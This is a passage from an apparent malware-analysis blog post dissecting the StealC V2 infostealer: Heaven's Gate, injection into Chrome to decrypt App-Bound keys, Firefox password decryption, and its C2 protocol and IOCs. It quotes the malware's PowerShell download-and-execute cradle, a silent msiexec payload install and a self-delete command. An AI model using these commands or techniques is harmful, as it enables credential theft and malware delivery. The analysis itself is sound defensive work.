<em>Figure 27: Iterating through the extensions. Referred to as &ldquo;plugins&rdquo; in the server response.</em></p><p>The master key (i.e. <code>encrypted_key</code>) extraction is a straightforward process. Any application running on behalf of the user can encrypt and decrypt the master key using DPAPI. However, this process changed since Google introduced App-Bound encryption for cookies. Starting with Chrome v127, a SYSTEM-level elevation service (implemented as a COM server) named &ldquo;Chrome Elevation Service&rdquo; was added to provide an additional layer of encryption and process identity verification.</p><p>In order for Chrome to receive its master key, it must first interact with the elevation service via a COM request, sending an encrypted blob for decryption. The elevation service uses DPAPI twice, first using SYSTEM DPAPI and then the User DPAPI, while ensuring the requesting process path matches the original process that performed the key encryption. The result is the master key, which ensures only Chrome receives this data.</p><p>So if stealers can&rsquo;t decrypt the master key the traditional way, how does StealC V2 decrypt and steal it?</p><h2 id=knocking-on-heavens-gate>Knocking on Heaven&rsquo;s Gate<a hidden class=anchor aria-hidden=true href=#knocking-on-heavens-gate>#</a></h2><p>On modern 64-bit Windows systems, both 32-bit and 64-bit binaries can run seamlessly thanks to the Windows-on-Windows 64 bit (WoW64) subsystem. The WoW64 acts as an x86 emulator, responsible for translating all Windows API calls from 32-bit userspace to the 64-bit operating system kernel. In a 32-bit WoW64 process, threads have the capability to dynamically switch the CPU&rsquo;s execution mode to 64-bit. This technique is popular in malware and also known as &ldquo;Heaven&rsquo;s Gate&rdquo;. By performing a far control transfer, changing the segment selector to <code>0x33</code>, the processor starts interpreting instructions using the 64-bit descriptor, enabling 32-bit applications to execute 64-bit code.</p><p>This technique enables malware to:</p><ul><li>Bypass 32-bit user mode hooks on 32-bit <code>ntdll.dll</code></li><li>Access 64-bit process structures</li><li>Cause failed analysis and disassembly by security solutions or tools</li></ul><p>The malware implements a set of custom WinAPI functions to obfuscate its behavior and evade usermode hooking. The WoW64 architecture has two ntdll.dll modules loaded into its address space, a 32-bit one and a 64-bit one.</p><p>The stealer first retrieves the 64-bit ntdll.dll pointer by implementing a custom GetModuleHandle function, transitioning to execute 64-bit code with Heaven&rsquo;s Gate stubs to retrieve necessary structures. Let&rsquo;s walk through the failed disassembly in which Heaven&rsquo;s Gate is used and focus on the last four instructions:</p><p><img alt=heavens-gate-transition.png loading=lazy src=/images/stealc/heavens-gate-transition.png>
<em>Figure 28: Transitioning the CPU into 64-bit mode.</em></p><ol><li>The first instruction pushes <code>0x33</code> onto the stack.</li><li>It then executes a <code>call</code> to the next instruction (<code>0x004489A7</code>). Since a near call if five bytes long, this effectively pushes the return address (the next instruction) onto the stack.</li><li>Then, we add 5 to the value pointed to by the stack pointer. Since ESP points to the current address that was pushed, it adds 5 to this address.</li><li>The <code>retf</code> instruction is executed, which will pop two values from the stack: the first into EIP and the second into the <code>CS</code> segment register.</li></ol><p>The program will start executing 64-bit code after the <code>retf</code> instruction.</p><p><img alt=x86-vs-x64-asm.png loading=lazy src=/images/stealc/x86-vs-x64-asm.png>
<em>Figure 29: IDA x86 decompiled code vs x64 code.</em></p><p>As shown above, the malware pushes the <code>r12</code> register and stores it at a local stack offset (RBP-8) before transitioning execution back to 32-bit with the <code>0x23</code> segment selector. It then returns the retrieved value in registers EAX:EDX.</p><p>Since we are running in a WoW64 process and restricted to 32-bit registers, what does register <code>r12</code> contain?</p><p>A WoW64 process initially starts as a 64-bit thread that performs a series of initialization tasks. In order for us to understand where <code>r12</code> came from, we need to look at how the WoW64 subsystem initializes itself. The important part is found in the <code>RunSimulatedCode</code> function from <code>wow64cpu.dll</code>, which handles 64-bit register saving during execution mode transitions.</p><p><img alt=runsimulatedcode-reg-save.png loading=lazy src=/images/stealc/runsimulatedcode-reg-save.png>
<em>Figure 30: decompilation of <code>wow64cpu!RunSimulatedCode</code>.</em></p><p>Figure 30 illustrates <code>RunSimulatedCode</code> saving x64 registers onto the stack while loading the 64-bit Thread Environment Block (TEB) into <code>r12</code> via <code>gs:30h</code>. This means the malware obtains and returns a pointer to the 64-bit TEB structure.</p><p>This allows the stealer to walk through the loaded modules in memory and search for the desired library address by iterating through <code>InLoadOrderModuleList</code> within the Process Environment Block (PEB).</p><p>StealC V2 implements a fully compliant WoW64 32 to 64 call trampoline that allows it to dynamically call 64-bit functions. It leverages low level NTAPIs to allocate memory as well as map a 64-bit <code>kernel32.dll</code> in order to resolve important functions such as <code>CreateProcessA</code>.</p><p><img alt=hg-kernel32-write.png loading=lazy src=/images/stealc/hg-kernel32-write.png>
<em>Figure 31: Writing &ldquo;kernel32.dll&rdquo; string in memory for the purpose of loading it later.</em></p><p>It then uses <code>CreateProcessA</code> to launch a suspended 64-bit Chrome process and inject a custom PE payload by allocating 0x26600 bytes of executable memory in the remote process using <code>NtAllocateVirtualMemory</code>. Once the memory is allocated, the payload is written with <code>NtWriteVirtualMemory</code>.</p><p><img alt=createprocessa-resolve.png loading=lazy src=/images/stealc/createprocessa-resolve.png>
<em>Figure 32: Resolving CreateProcess from 64-bit kernel32.dll.</em></p><p><img alt=hg-injection.png loading=lazy src=/images/stealc/hg-injection.png>
<em>Figure 33: Injecting a PE file into a suspended Chrome process.</em></p><p><img alt=trampoline-32bit-reg-ordering.png loading=lazy src=/images/stealc/trampoline-32bit-reg-ordering.png>
<em>Figure 34: Writing memory to the suspended Chrome process through the call trampoline. The outlined address is split as 32-bit pairs in the WoW64 process.</em></p><p><img alt=chrome-injected-payload.png loading=lazy src=/images/stealc/chrome-injected-payload.png>
<em>Figure 35: An MZ header is written to the allocated memory page.</em></p><p>A remote thread is then created via <code>RtlCreateUserThread</code>, and execution is synchronized using <code>WaitForSingleObject</code> to wait for the injected thread.</p><p>The problem now is, the injected thread points to the MZ header which will crash the process.
However, the DOS header was slightly modified to include a small stub of shellcode that will jump 0x28000 bytes forward to an additional section attached to the end of the file.</p><p><img alt=payload-dos-shellcode.png loading=lazy src=/images/stealc/payload-dos-shellcode.png>
<em>Figure 36: Modified DOS header with shellcode. Notice the magic header <code>4d</code> <code>5a</code> (MZ).</em></p><p>This section contains executable code that acts as a reflective PE loader, which handles base relocations, resolves APIs with CRC32 hashing, reconstructs the Import Address Table (IAT), executes TLS callbacks and eventually transfers execution to the payload&rsquo;s entry point.</p><p>The injected payload is designed to decrypt Chrome&rsquo;s encrypted master key by abusing the elevation service and its <code>IElevator</code> COM interface within the context of a legitimate Chrome process. It reads the <code>app_bound_encrypted_key</code> field from the Local State file, which is passed to the <code>DecryptData</code> method exposed by this interface. The COM server dutifully decrypts the key, transmitting the data back to the main stealer process through a named pipe.</p><p><img alt=elevator-com-register.png loading=lazy src=/images/stealc/elevator-com-register.png>
<em>Figure 37: Initializing the COM library for the elevator service and the <code>IElevator</code> interface.</em></p><p><img alt=decryptdata-call.png loading=lazy src=/images/stealc/decryptdata-call.png>
<em>Figure 38: Invoking <code>DecryptData</code>, located at 40-byte offset in the interface&rsquo;s vtable.</em></p><p>The main stealer and the injected process use similarly named IPC pipes derived from the system&rsquo;s hardware ID (<code>.\\pipe\&lt;HWID></code>), calculated based on Window&rsquo;s default root drive serial number. This hardware ID is also used in the server communications to identify infected hosts.</p><h2 id=firefox-data-stealing>Firefox Data Stealing<a hidden class=anchor aria-hidden=true href=#firefox-data-stealing>#</a></h2><p>Firefox has its own dedicated file extraction and data decryption code. The stealer recursively searches for <code>cookies.sqlite</code>, <code>formhistory.sqlite</code> and <code>places.sqlite</code> for exfiltration. Saved passwords are being extracted by locating the <code>logins.json</code> file and parsing it for the encrypted username and password fields associated with each saved website. Notably, the stealer does not send encrypted data to the server, instead it decrypts Firefox passwords locally (the cookie file is not encrypted).</p><p>Prior to decryption, it appends Firefox&rsquo;s installation path to the system&rsquo;s <code>PATH</code> environment variable. Doing so, it can easily load the <code>nss3.dll</code> which is a cryptographic library used by Mozilla browsers. It then resolves several important functions including <code>PK11</code> methods and NSS-related routines.</p><p>Using that, it calls <code>PK11SDR_Decrypt</code> on the encrypted usernames and passwords, then exfiltrates them in a structured message.</p><p><img alt=env-variable.png loading=lazy src=/images/stealc/env-variable.png>
<em>Figure 39: Modification of the PATH environment variable.</em></p><p><img alt=firefox-decrypt.png loading=lazy src=/images/stealc/firefox-decrypt.png>
<em>Figure 40: Calling a decryption method on <code>encryptedPassword</code> field from <code>logins.json</code>.</em></p><p><img alt=firefox-logins-json-example.png loading=lazy src=/images/stealc/firefox-logins-json-example.png>
<em>Figure 41: Example of <code>logins.json</code> file.</em></p><h1 id=third-party-apps-sensitive-files-and-other-functionality>Third-Party Apps, Sensitive Files and Other Functionality<a hidden class=anchor aria-hidden=true href=#third-party-apps-sensitive-files-and-other-functionality>#</a></h1><p>Besides browsers, StealC V2 is capable of the following:</p><ul><li>Multi-monitor screenshot capture</li><li>Steam and Outlook clients data stealing</li><li>WinSCP and Foxmail data stealing (in newer versions)</li><li>Arbitrary payload executions via PowerShell/MSI/EXE files</li><li>Server configured file extraction</li><li>Self deletion</li></ul><p>The list of targeted sensitive files is received from the C2 server and includes VPN clients, FTP clients, cloud credentials, chat messaging applications, crypto wallets, gaming applications and files stored in common directories.
Steam, Outlook, WinSCP and Foxmail are embedded clients which mostly have a similar file extraction logic to the sensitive file harvester, however they have hardcoded file masks and logic.
For example, when targeting Steam, the stealer first queries <code>HKCU\Software\Valve\Steam\SteamPath</code> to locate Steam&rsquo;s installation directory, and then recursively searches configuration and authentication file in the <code>config</code> folder.</p><p>Lets look at some of its additional techniques separately.</p><h2 id=screen-capture>Screen Capture<a hidden class=anchor aria-hidden=true href=#screen-capture>#</a></h2><p>The Graphics Device Interface is used to create a compatible Device Context (DC), create a bitmap and copy screen pixels. This bitmap is then saved to a JPG image object with a compression quality of 90.</p><p><img alt=screenshot-code-function.png loading=lazy src=/images/stealc/screenshot-code-function.png>
<em>Figure 42: Saving an image directly into memory.</em></p><h2 id=loader-module>Loader Module<a hidden class=anchor aria-hidden=true href=#loader-module>#</a></h2><p>Provided that the loader flag is set by the server, the stealer is able to act as an additional payload delivery tool that can executes 3 types of payloads:</p><table><thead><tr><th>Payload ID</th><th>Method</th><th>Description</th></tr></thead><tbody><tr><td>Type 0 - Executable (.exe)</td><td><code>ShellExecuteExA</code> API</td><td>The executable payload is downloaded to a random generated file name in any of the preconfigured paths and execution is retried up to 10 times if it fails.</td></tr><tr><td>Type 1 - PowerShell</td><td><code>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -c iex(New-Object Net.WebClient).DownloadString('&lt;PAYLOAD>')</code></td><td>Constructs a 32-bit PowerShell command that fetches and loads an additional script to execute in memory.</td></tr><tr><td>Type 2 - MSI</td><td><code>msiexec.exe /passive /i "&lt;PAYLOAD>"</code></td><td>An <code>.msi</code> payload is retrieved to silently install malicious packages, which are downloaded to a random file name. If installation fails, it retries up to 10 times.</td></tr></tbody></table><p>Each payload can be launched with elevated privileges by invoking <code>ShellExecuteEx</code> with the <code>runas</code> flag, if the corresponding option is enabled in the C2 panel.</p><h2 id=file-harvester>File Harvester<a hidden class=anchor aria-hidden=true href=#file-harvester>#</a></h2><p>As mentioned earlier, StealC V2 retrieves file paths to target along with specific file patterns of interest. A single rule for file extraction can look like the following:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-json data-lang=json><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;name&#34;</span><span class=p>:</span> <span class=s2>&#34;Tox&#34;</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;type&#34;</span><span class=p>:</span> <span class=mi>3</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;csidl&#34;</span><span class=p>:</span> <span class=mi>1</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;start_path&#34;</span><span class=p>:</span> <span class=s2>&#34;\\Tox\\&#34;</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;masks&#34;</span><span class=p>:</span> <span class=s2>&#34;*.tox,*.ini&#34;</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;recursive&#34;</span><span class=p>:</span> <span class=kc>false</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;max_size&#34;</span><span class=p>:</span> <span class=mi>0</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=nt>&#34;iterations&#34;</span><span class=p>:</span> <span class=mi>1</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span></code></pre></div><p>The scanning directory is constructed by appending <code>start_path</code> to the directory referenced by the <code>csidl</code> value. The malware maps these values to specific system paths in the code:</p><p>Value 0: <code>LocalAppData</code><br>Value 1: <code>AppData</code><br>Value 2: <code>Desktop</code><br>Value 3: <code>USERPROFILE</code><br>Value 4: <code>Documents</code><br>Value 5: <code>ProgramFiles</code><br>Value 6: <code>ProgramFiles(x86)</code></p><p>It then searches for files matching each mask, temporarily copies any discovered files to <code>C:\ProgramData</code> and uploads them.</p><h2 id=self-deletion>Self Deletion<a hidden class=anchor aria-hidden=true href=#self-deletion>#</a></h2><p>When self deletion is initiated, a command prompt is spawned with a 5 seconds delay, ensuring the executable is forcibly deleted from disk after the process quits. The launched command is:<br><code>cmd.exe /c timeout /t 5 & del /f /q "&lt;MODULE>"</code></p><p><img alt=construct-self-deletion-cmd.png loading=lazy src=/images/stealc/construct-self-deletion-cmd.png>
<em>Figure 43: Constructing self deletion command. GetModuleFileName is used to retrieve the executable&rsquo;s name.</em></p><p><img alt=cmd-call.png loading=lazy src=/images/stealc/cmd-call.png>
<em>Figure 44: ShellExecute is called with cmd.exe</em></p><h1 id=c2-operations--protocols>C2 Operations & Protocols<a hidden class=anchor aria-hidden=true href=#c2-operations--protocols>#</a></h1><p>As we already saw in the post, StealC V2 is a modular stealer that does not collect all data in a single stage, rather, it sequentially executes multiple collection functions. Each function targets a specific data source and extracts the relevant artifacts. The stolen data is exfiltrated once extracted, instead of being aggregated locally and transmitted in a single batch.</p><p>Transmission of data is performed by crafting HTTP POST requests using <code>wininet.dll</code> functions. The client and the server utilize a JSON-based network protocol which is RC4 encrypted and Base64 encoded. The RC4 encryption uses a shared network key, which in newer versions is itself encrypted with the client&rsquo;s local key.</p><h2 id=registration>Registration<a hidden class=anchor aria-hidden=true href=#registration>#</a></h2><p>Following string decryption, the stealer registers the infected machine with a &ldquo;create&rdquo; message that includes the build name and the machine&rsquo;s hardware ID. The build name can be used to track different binaries within a single campaign. The hardware ID is a GUID-like string derived from the primary system disk serial number, obtained by calling <code>GetVolumeInformationA</code>. This number is then transformed through several mathematical operations.</p><p><img alt=hwid-hash-calculation.png loading=lazy src=/images/stealc/hwid-hash-calculation.png>
<em>Figure 45: The HWID hash generation procedure. Consists of four hash parts, with the last being a byte array.</em></p><p>In return, the server respond&rsquo;s with an acknowledgment giving the stealer its configuration parameters for its operational tasks and targets, with the &ldquo;success&rdquo; opcode.</p><p><img alt=c2-register-infection.png loading=lazy src=/images/stealc/c2-register-infection.png>
<em>Figure 46: Initial registration beacon.</em></p><p>In a case of a rejected request (due to a duplicate IP or HWID), the C2 will return an
<code>"opcode":"blocked"</code>.</p><p><img alt=c2-block-request.png loading=lazy src=/images/stealc/c2-block-request.png>
<em>Figure 47: C2 rejects stealer&rsquo;s registration request.</em></p><p>Succeeding the initial message exchange, the stealer uploads a file named <code>system_info.txt</code> via the &ldquo;upload_file&rdquo; operation. This file contains a wealth of information of the system, including network info, hardware info, the current running processes, installed applications, and more.</p><p><img alt=systeminfo-memory.png loading=lazy src=/images/stealc/systeminfo-memory.png>
<em>Figure 48: System information building in memory.</em></p><p>An example of <code>system_info.txt</code>:</p><details><summary>system_info.txt</summary><p>Network Info:<br>- IP: IP?<br>- Country: ISO?<br>System Summary:<br>- HWID: 048FB36A-18CA-1F07-84B5-E21BAF2942D5<br>- OS: 10.0 (Build 1337)<br>- Architecture: x64<br>- UserName: maxlab<br>- Computer Name: DESKTOP-OORM1DP<br>- Local Time: 2026-03-12 10:39:09<br>- UTC: 2<br>- Language: en-US<br>- Keyboards: English (United States) / Hebrew (Israel)<br>- Laptop: FALSE<br>- Running Path: C:\Users\maxlab\Desktop\stealc_v2.bin<br>- CPU: 12th Gen Intel(R) Core(TM) i7-12700KF<br>- Cores: 2<br>- Threads: 2<br>- RAM: 8 GB<br>- Display Resolution:<br>Monitor 1<br>Device Name: \\.\DISPLAY1<br>Device String: VMware SVGA 3D<br>Resolution: 2277x1288<br>Color Depth: 32 bits per pixel<br>- GPU:<br>-VMware SVGA 3D</p><p>Process count: 166<br>Process List:<br>[System Process] [0]<br>System [4]<br>Registry [92]<br>smss.exe [296]<br>csrss.exe [420]<br>wininit.exe [516]<br>csrss.exe [524]<br>winlogon.exe [596]<br>services.exe [664]<br>lsass.exe [684]<br>svchost.exe [792]<br>fontdrvhost.exe [816]<br>fontdrvhost.exe [824]<br>svchost.exe [920]<br>svchost.exe [972]<br>dwm.exe [364]<br>svchost.exe [936]<br>svchost.exe [1044]<br>svchost.exe [1052]<br>svchost.exe [1108]<br>svchost.exe [1120]<br>svchost.exe [1188]<br>svchost.exe [1224]<br>svchost.exe [1260]<br>svchost.exe [1296]<br>svchost.exe [1356]<br>svchost.exe [1448]<br>svchost.exe [1484]<br>svchost.exe [1492]<br>svchost.exe [1516]<br>svchost.exe [1548]<br>svchost.exe [1600]<br>Memory Compression [1692]<br>svchost.exe [1772]<br>svchost.exe [1828]<br>svchost.exe [1860]<br>svchost.exe [1868]<br>svchost.exe [1992]<br>svchost.exe [2024]<br>svchost.exe [1104]<br>svchost.exe [2052]<br>svchost.exe [2060]<br>svchost.exe [2164]<br>svchost.exe [2184]<br>svchost.exe [2216]<br>svchost.exe [2300]<br>spoolsv.exe [2392]<br>svchost.exe [2508]<br>svchost.exe [2548]<br>svchost.exe [2640]<br>svchost.exe [2728]<br>svchost.exe [2920]<br>svchost.exe [2932]<br>svchost.exe [2940]<br>svchost.exe [3060]<br>svchost.exe [2128]<br>svchost.exe [2588]<br>svchost.exe [3228]<br>svchost.exe [3248]<br>svchost.exe [3264]<br>VGAuthService.exe [3284]<br>vm3dservice.exe [3316]<br>vmtoolsd.exe [3332]<br>svchost.exe [3424]<br>vm3dservice.exe [3628]<br>svchost.exe [3836]<br>SearchIndexer.exe [672]<br>dllhost.exe [4372]<br>msdtc.exe [4612]<br>WmiPrvSE.exe [2656]<br>svchost.exe [4756]<br>sihost.exe [5208]<br>svchost.exe [5236]<br>svchost.exe [5276]<br>internet_detector.exe [5348]<br>taskhostw.exe [5384]<br>svchost.exe [5456]<br>svchost.exe [5644]<br>explorer.exe [5696]<br>svchost.exe [5944]<br>StartMenuExperienceHost.exe [5748]<br>RuntimeBroker.exe [6032]<br>SearchApp.exe [6196]<br>RuntimeBroker.exe [6348]<br>svchost.exe [6588]<br>ctfmon.exe [6816]<br>TabTip.exe [6852]<br>RuntimeBroker.exe [7152]<br>svchost.exe [4884]<br>internet_detector.exe [4948]<br>TextInputHost.exe [7040]<br>dllhost.exe [6128]<br>SecurityHealthSystray.exe [6424]<br>SecurityHealthService.exe [4600]<br>vmtoolsd.exe [4728]<br>OneDrive.exe [4252]<br>ZoomIt64.exe [3484]<br>svchost.exe [7284]<br>ApplicationFrameHost.exe [7748]<br>svchost.exe [8108]<br>SgrmBroker.exe [1276]<br>svchost.exe [172]<br>svchost.exe [7920]<br>svchost.exe [2928]<br>ShellExperienceHost.exe [2808]<br>RuntimeBroker.exe [8084]<br>svchost.exe [4288]<br>FileCoAuth.exe [5728]<br>UserOOBEBroker.exe [5032]<br>svchost.exe [4564]<br>svchost.exe [4184]<br>svchost.exe [2584]<br>WindowsTerminal.exe [7088]<br>svchost.exe [3608]<br>PSEXESVC.exe [3364]<br>OpenConsole.exe [3940]<br>powershell.exe [2252]<br>MoUsoCoreWorker.exe [7052]<br>svchost.exe [8676]<br>OpenConsole.exe [4864]<br>powershell.exe [2108]<br>svchost.exe [8320]<br>taskhostw.exe [7600]<br>chrome.exe [8272]<br>chrome.exe [5544]<br>chrome.exe [5612]<br>chrome.exe [8288]<br>chrome.exe [8208]<br>chrome.exe [8960]<br>chrome.exe [8848]<br>chrome.exe [8540]<br>chrome.exe [4336]<br>chrome.exe [904]<br>chrome.exe [9168]<br>ida.exe [4640]<br>ida.exe [6404]<br>javaw.exe [6372]<br>ida.exe [5040]<br>javaw.exe [7364]<br>dllhost.exe [4380]<br>svchost.exe [404]<br>SearchApp.exe [9760]<br>chrome.exe [8684]<br>PE-bear.exe [7968]<br>x32dbg.exe [2360]<br>Wireshark.exe [3036]<br>svchost.exe [5476]<br>notepad++.exe [4428]<br>chrome.exe [4688]<br>pestudio.exe [2768]<br>PE-bear.exe [11032]<br>svchost.exe [1508]<br>chrome.exe [2312]<br>OpenConsole.exe [10668]<br>powershell.exe [7456]<br>Microsoft.Photos.exe [11188]<br>RuntimeBroker.exe [3784]<br>MicrosoftEdgeUpdate.exe [9604]<br>ida.exe [5036]<br>OneDrive.Sync.Service.exe [8736]<br>svchost.exe [1500]<br>chrome.exe [12920]<br>stealc_v2.bin [11068]<br>svchost.exe [11172]<br>SearchProtocolHost.exe [12248]<br>SearchFilterHost.exe [11076]</p><p>Installed Apps:<br>All Users:<br>Binary Ninja (remove only)<br>Binary Ninja (remove only)<br>Binary Ninja (remove only)<br>Visual Studio Build Tools 2017 - 15.9.73<br>Graphviz - 12.2.1<br>Malcode Analyst Pack v0.27<br>Microsoft Edge - 137.0.3296.68<br>Microsoft Edge WebView2 Runtime - 137.0.3296.68<br>Npcap - 1.80<br>PDFStreamDumper 0.9.5xx<br>VB Decompiler Lite<br>vbdec<br>Wireshark 4.4.6 x64 - 4.4.6<br>WinRT Intellisense UAP - Other Languages - 10.1.17763.132<br>WinRT Intellisense Desktop - en-us - 10.1.17763.132<br>Universal CRT Redistributable - 10.0.26624<br>Microsoft Windows Desktop Runtime - 6.0.36 (x64) - 6.0.36.34217<br>Microsoft Windows Desktop Runtime - 5.0.17 (x86) - 5.0.17.31219<br>SDK ARM Additions - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 5.0.17 (x86) - 40.68.31219<br>Windows IoT Extension SDK - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 8.0.16 (x86) - 64.64.32786<br>vcpp_crt.redist.clickonce - 14.16.27052<br>Windows SDK for Windows Store Apps - 10.1.17763.132<br>Windows SDK AddOn - 10.1.0.0<br>Microsoft Visual C++ 2017 X86 Debug Runtime - 14.16.27052 - 14.16.27052<br>Microsoft Windows Desktop Runtime - 5.0.17 (x64) - 5.0.17.31219<br>Kits Configuration Installer - 10.1.17763.132<br>Windows SDK EULA - 10.1.17763.132<br>Windows SDK Desktop Libs arm - 10.1.17763.132<br>Windows SDK for Windows Store Apps Contracts - 10.1.17763.132<br>Windows SDK Desktop Headers arm64 - 10.1.17763.132<br>Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.44.35208 - 14.44.35208<br>Windows SDK Desktop Headers x64 - 10.1.17763.132<br>SDK ARM Redistributables - 10.1.17763.132<br>Windows App Certification Kit SupportedApiList x86 - 10.1.17763.132<br>Windows SDK Desktop Libs arm64 - 10.1.17763.132<br>Microsoft .NET Host - 5.0.17 (x86) - 40.68.31213<br>Windows SDK Signing Tools - 10.1.17763.132<br>Microsoft .NET Runtime - 5.0.17 (x86) - 40.68.31213<br>Microsoft Visual C++ 2022 X86 Additional Runtime - 14.44.35208 - 14.44.35208<br>Universal CRT Redistributable - 10.1.17763.132<br>Windows Software Development Kit - Windows 10.0.17763.132 - 10.1.17763.132<br>Microsoft Visual Studio Setup Configuration - 3.7.2182.35401<br>Microsoft .NET Runtime - 8.0.16 (x86) - 64.64.32758<br>MSI Development Tools - 10.1.17763.132<br>Microsoft .NET Host FX Resolver - 6.0.36 (x86) - 48.144.23141<br>Windows Mobile Extension SDK Contracts - 10.1.17763.132<br>Windows SDK Redistributables - 10.1.17763.132<br>WinAppDeploy - 10.1.17763.132<br>Windows App Certification Kit x64 - 10.1.17763.132<br>WinRT Intellisense PPI - Other Languages - 10.1.17763.132<br>Windows SDK for Windows Store Apps Headers - 10.1.17763.132<br>Universal CRT Extension SDK - 10.1.17763.132<br>WinRT Intellisense IoT - en-us - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 8.0.16 (x86) - 8.0.16.34817<br>Windows SDK Desktop Tools x64 - 10.1.17763.132<br>WinRT Intellisense PPI - en-us - 10.1.17763.132<br>Microsoft .NET SDK 6.0.428 (x64) - 6.4.2824.52403<br>Microsoft .NET Runtime - 6.0.36 (x86) - 48.144.23141<br>Microsoft .NET Runtime - 6.0.36 (x86) - 6.0.36.34214<br>Python Launcher - 3.10.11150.0<br>Windows SDK for Windows Store Apps DirectX x86 Remote - 10.1.17763.132<br>Microsoft Visual C++ 2015-2022 Redistributable (x64) - 14.44.35208 - 14.44.35208.0<br>Windows Desktop Extension SDK Contracts - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 6.0.36 (x86) - 48.144.23186<br>Windows SDK for Windows Store Managed Apps Libs - 10.1.17763.132<br>Microsoft .NET Runtime - 6.0.36 (x64) - 6.0.36.34214<br>Windows SDK Desktop Tools arm64 - 10.1.17763.132<br>Windows SDK for Windows Store Apps Metadata - 10.1.17763.132<br>vs_FileTracker_Singleton - 15.9.28128<br>Windows Team Extension SDK - 10.1.17763.132<br>Windows IoT Extension SDK Contracts - 10.1.17763.132<br>Windows SDK Desktop Libs x64 - 10.1.17763.132<br>Microsoft .NET Host FX Resolver - 5.0.17 (x86) - 40.68.31213<br>WinRT Intellisense UAP - en-us - 10.1.17763.132<br>Windows Mobile Extension SDK - 10.1.17763.132<br>Windows SDK for Windows Store Apps Tools - 10.1.17763.132<br>Microsoft .NET Host FX Resolver - 8.0.16 (x86) - 64.64.32758<br>Windows SDK Desktop Headers arm - 10.1.17763.132<br>Windows SDK Modern Versioned Developer Tools - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 6.0.36 (x86) - 6.0.36.34217<br>Windows SDK Desktop Headers x86 - 10.1.17763.132<br>Windows SDK Facade Windows WinMD Versioned - 10.1.17763.132<br>Universal CRT Headers Libraries and Sources - 10.1.17763.132<br>Universal General MIDI DLS Extension SDK - 10.1.17763.132<br>Microsoft Windows Desktop Runtime - 8.0.16 (x64) - 8.0.16.34817<br>Universal CRT Tools x86 - 10.1.17763.132<br>Windows SDK Desktop Libs x86 - 10.1.17763.132<br>Windows SDK for Windows Store Apps Libs - 10.1.17763.132<br>Microsoft Visual Studio Setup WMI Provider - 3.7.2182.35401<br>Microsoft .NET Host - 8.0.16 (x86) - 64.64.32758<br>WinRT Intellisense Desktop - Other Languages - 10.1.17763.132<br>WinRT Intellisense IoT - Other Languages - 10.1.17763.132<br>Microsoft Visual C++ 2015-2022 Redistributable (x86) - 14.44.35208 - 14.44.35208.0<br>Windows SDK ARM Desktop Tools - 10.1.17763.132<br>Windows Desktop Extension SDK - 10.1.17763.132<br>Windows SDK - 10.1.17763.132<br>Microsoft Visual C++ 2010 x86 Redistributable - 10.0.40219 - 10.0.40219<br>Inno Setup Decompiler version 1.5 - 1.5<br>Windows Team Extension SDK Contracts - 10.1.17763.132<br>WinRT Intellisense Mobile - en-us - 10.1.17763.132<br>Windows SDK Desktop Tools x86 - 10.1.17763.132<br>Windows SDK DirectX x86 Remote - 10.1.17763.132<br>Windows SDK Modern Non-Versioned Developer Tools - 10.1.17763.132<br>Microsoft .NET Host - 6.0.36 (x86) - 48.144.23141<br>Current User:<br>Microsoft OneDrive - 25.194.1005.0003<br>Python 3.10.11 (64-bit) - 3.10.11150.0</p></details><h2 id=file-uploads>File Uploads<a hidden class=anchor aria-hidden=true href=#file-uploads>#</a></h2><p>When data is harvested, the stealer segments the data into 256KB chunks to distribute data exfiltration across small packets and avoid triggering alerts. Each chunk includes metadata about it such as the total number of chunks (<code>total_parts</code>) and the current chunk number (<code>part_index</code>). Additionally, it includes the name of the exfiltrated file (file identification).</p><p>All of this data is encapsulated in a JSON message generated for each chunk.</p><p><img alt=upload-file-request.png loading=lazy src=/images/stealc/upload-file-request.png>
<em>Figure 49: The <code>upload_file</code> request before its encrypted. The data and type parameters are Base64 encoded.</em></p><h2 id=additional-messages>Additional Messages<a hidden class=anchor aria-hidden=true href=#additional-messages>#</a></h2><p>If the stealer enters to handle its loader code, it sends a request of <code>"type": "loader"</code>.
The server returns an array of possible payloads the program can execute, where each record contains the following parameters:</p><ul><li><code>url</code> (sting), the payload URI.</li><li><code>csidl</code> (integer), specifies the system path from which the payload should be executed.</li><li><code>elevated</code> (boolean), whether to execute the payload as Administrator.</li><li><code>type</code> (integer), specifies the payload type.</li></ul><p>When the EXE payload is specified, the stealer will download the executable payload from the <code>url</code> into a buffer, which is then staged as a temporary file.</p><p>Once it completes it&rsquo;s exfiltration, it informs the C2 with the <code>"type": "done"</code> message.</p><h1 id=conclusion>Conclusion<a hidden class=anchor aria-hidden=true href=#conclusion>#</a></h1><p>StealC V2 is a modular stealer that operates at scale, introducing encrypted and streamlined communications. It leverages Heaven&rsquo;s Gate to inject its custom payload into select Chromium-based browsers. It is able to steal data from a wide range of applications and files, capture screenshots and act as an additional malware delivery tool.</p><h1 id=iocs-indicators-of-compromise>IOC&rsquo;s (Indicators of Compromise)<a hidden class=anchor aria-hidden=true href=#iocs-indicators-of-compromise>#</a></h1><table><thead><tr><th><strong>IOC</strong></th><th><strong>Type</strong></th><th><strong>Description</strong></th></tr></thead><tbody><tr><td><code>00114c344e9215f77bd490fcdce8b06b1b7942cf2d0f5fa7012e498e9c835d99</code></td><td>SHA256</td><td>StealC V2</td></tr><tr><td><code>babccb98a02e55a814e727789d4aa96ee3b6b6e820a5a4e47480e5e557788c21</code></td><td>SHA256</td><td>StealC 